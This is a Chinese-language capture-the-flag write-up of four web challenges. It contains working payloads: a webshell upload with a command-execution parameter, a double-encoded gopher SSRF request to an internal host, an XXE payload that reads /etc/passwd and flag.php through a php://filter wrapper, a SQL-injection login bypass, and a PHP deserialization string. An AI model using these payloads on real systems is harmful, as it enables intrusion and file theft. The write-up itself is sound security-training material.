题目1
上传webshell

蚁剑连接,发现了小黑子

告诉俺flag不再这里,难不成你还有内网机器?

看看/etc/hosts
开始爆破

emmm直接就是各命令执行,开整

payload
命令执行
cmd=id&cat flag.php
ssrf
1 | url=gopher%3A%2F%2F192.168.9.11%3A80%2F_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%39%25%33%32%25%32%65%25%33%31%25%33%36%25%33%38%25%32%65%25%33%39%25%32%65%25%33%31%25%33%31%25%33%61%25%33%38%25%33%30%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%32%25%33%31%25%30%64%25%30%61%25%34%33%25%36%31%25%36%33%25%36%38%25%36%35%25%32%64%25%34%33%25%36%66%25%36%65%25%37%34%25%37%32%25%36%66%25%36%63%25%33%61%25%32%30%25%36%64%25%36%31%25%37%38%25%32%64%25%36%31%25%36%37%25%36%35%25%33%64%25%33%30%25%30%64%25%30%61%25%34%31%25%36%33%25%36%33%25%36%35%25%37%30%25%37%34%25%32%64%25%34%63%25%36%31%25%36%65%25%36%37%25%37%35%25%36%31%25%36%37%25%36%35%25%33%61%25%32%30%25%37%61%25%36%38%25%32%64%25%34%33%25%34%65%25%32%63%25%37%61%25%36%38%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%39%25%30%64%25%30%61%25%34%66%25%37%32%25%36%39%25%36%37%25%36%39%25%36%65%25%33%61%25%32%30%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32%66%25%33%38%25%32%65%25%33%31%25%33%34%25%33%30%25%32%65%25%33%32%25%33%32%25%33%39%25%32%65%25%33%31%25%33%32%25%33%61%25%33%31%25%33%30%25%33%30%25%33%30%25%33%30%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%36%34%25%30%64%25%30%61%25%35%35%25%37%30%25%36%37%25%37%32%25%36%31%25%36%34%25%36%35%25%32%64%25%34%39%25%36%65%25%37%33%25%36%35%25%36%33%25%37%35%25%37%32%25%36%35%25%32%64%25%35%32%25%36%35%25%37%31%25%37%35%25%36%35%25%37%33%25%37%34%25%37%33%25%33%61%25%32%30%25%33%31%25%30%64%25%30%61%25%35%35%25%37%33%25%36%35%25%37%32%25%32%64%25%34%31%25%36%37%25%36%35%25%36%65%25%37%34%25%33%61%25%32%30%25%34%64%25%36%66%25%37%61%25%36%39%25%36%63%25%36%63%25%36%31%25%32%66%25%33%35%25%32%65%25%33%30%25%32%30%25%32%38%25%35%37%25%36%39%25%36%65%25%36%34%25%36%66%25%37%37%25%37%33%25%32%30%25%34%65%25%35%34%25%32%30%25%33%31%25%33%30%25%32%65%25%33%30%25%33%62%25%32%30%25%35%37%25%36%39%25%36%65%25%33%36%25%33%34%25%33%62%25%32%30%25%37%38%25%33%36%25%33%34%25%32%39%25%32%30%25%34%31%25%37%30%25%37%30%25%36%63%25%36%35%25%35%37%25%36%35%25%36%32%25%34%62%25%36%39%25%37%34%25%32%66%25%33%35%25%33%33%25%33%37%25%32%65%25%33%33%25%33%36%25%32%30%25%32%38%25%34%62%25%34%38%25%35%34%25%34%64%25%34%63%25%32%63%25%32%30%25%36%63%25%36%39%25%36%62%25%36%35%25%32%30%25%34%37%25%36%35%25%36%33%25%36%62%25%36%66%25%32%39%25%32%30%25%34%33%25%36%38%25%37%32%25%36%66%25%36%64%25%36%35%25%32%66%25%33%31%25%33%33%25%33%31%25%32%65%25%33%30%25%32%65%25%33%36%25%33%37%25%33%37%25%33%38%25%32%65%25%33%38%25%33%36%25%32%30%25%35%33%25%36%31%25%36%36%25%36%31%25%37%32%25%36%39%25%32%66%25%33%35%25%33%33%25%33%37%25%32%65%25%33%33%25%33%36%25%30%64%25%30%61%25%34%31%25%36%33%25%36%33%25%36%35%25%37%30%25%37%34%25%33%61%25%32%30%25%37%34%25%36%35%25%37%38%25%37%34%25%32%66%25%36%38%25%37%34%25%36%64%25%36%63%25%32%63%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%36%38%25%37%34%25%36%64%25%36%63%25%32%62%25%37%38%25%36%64%25%36%63%25%32%63%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%36%64%25%36%63%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%39%25%32%63%25%36%39%25%36%64%25%36%31%25%36%37%25%36%35%25%32%66%25%36%31%25%37%36%25%36%39%25%36%36%25%32%63%25%36%39%25%36%64%25%36%31%25%36%37%25%36%35%25%32%66%25%37%37%25%36%35%25%36%32%25%37%30%25%32%63%25%36%39%25%36%64%25%36%31%25%36%37%25%36%35%25%32%66%25%36%31%25%37%30%25%36%65%25%36%37%25%32%63%25%32%61%25%32%66%25%32%61%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%38%25%32%63%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%33%25%36%39%25%36%37%25%36%65%25%36%35%25%36%34%25%32%64%25%36%35%25%37%38%25%36%33%25%36%38%25%36%31%25%36%65%25%36%37%25%36%35%25%33%62%25%37%36%25%33%64%25%36%32%25%33%33%25%33%62%25%37%31%25%33%64%25%33%30%25%32%65%25%33%37%25%30%64%25%30%61%25%35%32%25%36%35%25%36%36%25%36%35%25%37%32%25%36%35%25%37%32%25%33%61%25%32%30%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32%66%25%33%38%25%32%65%25%33%31%25%33%34%25%33%30%25%32%65%25%33%32%25%33%32%25%33%39%25%32%65%25%33%31%25%33%32%25%33%61%25%33%31%25%33%30%25%33%30%25%33%30%25%33%30%25%32%66%25%37%36%25%37%35%25%36%63%25%36%65%25%35%66%25%36%39%25%36%62%25%37%35%25%36%65%25%32%65%25%37%30%25%36%38%25%37%30%25%33%66%25%37%35%25%37%32%25%36%63%25%33%64%25%36%38%25%37%34%25%37%34%25%37%30%25%33%61%25%32%66%25%32%66%25%33%31%25%33%39%25%33%32%25%32%65%25%33%31%25%33%36%25%33%38%25%32%65%25%33%39%25%32%65%25%33%31%25%33%31%25%30%64%25%30%61%25%34%31%25%36%33%25%36%33%25%36%35%25%37%30%25%37%34%25%32%64%25%34%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%39%25%36%65%25%36%37%25%33%61%25%32%30%25%36%34%25%36%35%25%36%36%25%36%63%25%36%31%25%37%34%25%36%35%25%32%63%25%32%30%25%36%32%25%37%32%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%36%65%25%36%35%25%36%33%25%37%34%25%36%39%25%36%66%25%36%65%25%33%61%25%32%30%25%36%62%25%36%35%25%36%35%25%37%30%25%32%64%25%36%31%25%36%63%25%36%39%25%37%36%25%36%35%25%30%64%25%30%61%25%30%64%25%30%61%25%36%33%25%36%64%25%36%34%25%33%64%25%36%39%25%36%34%25%32%35%25%33%32%25%33%36%25%36%33%25%36%31%25%37%34%25%32%62%25%36%36%25%36%63%25%36%31%25%36%37%25%32%65%25%37%30%25%36%38%25%37%30 |
flag{4104d0bdc968e8709b51f71cb3c755790e15e4df}
题目2
密码123456登陆成功
看起来好像有sql注入??不管了,梭哈


timu2
1 | POST /get_students.php HTTP/1.1 |
flag{5e5326c0a2d2b4ce3e481f8bdd7f0da6}
题目3
扫描路径
没啥东西啊,登陆一下看看。有万能密码,但是很奇怪,没有任何跳转。
发现登陆接口是这个样子的,一眼xxe

回显位在uuid上。尝试包含/etc/passwd成功
包含flag.php报错,但是扫到该文件了。尝试使用伪协议进base64编码
payload
1 | <!DOCTYPE root [<!ENTITY test SYSTEM 'php://filter/convert.base64-encode/resource=/var/www/html/flag.php'>]><login><user>admin'or 1=1#</user><pass>123213</pass><uuid>&test;</uuid></login> |

flag{550c41a03d1646a97b7a68e6718e94ab}
题目4
存在文件包含,尝试查看源码
index.php
1 | <!DOCTYPE html> |
class.php
1 |
|
test.php
1 |
|
一眼反序列化,尝试包含/etc/passwd

index.php中的过滤好像并管不到nb这个参数,我们直接包含flag.php
生产payload
1 |
|
payload
1 | ?file=test.php&nb=O:4:"Main":1:{s:8:"ClassObj";O:5:"Test3":1:{s:4:"data";s:22:"/var/www/html/flag.php";}} |

flag{92d5c6f8df9f7f5a711157446fbc1915}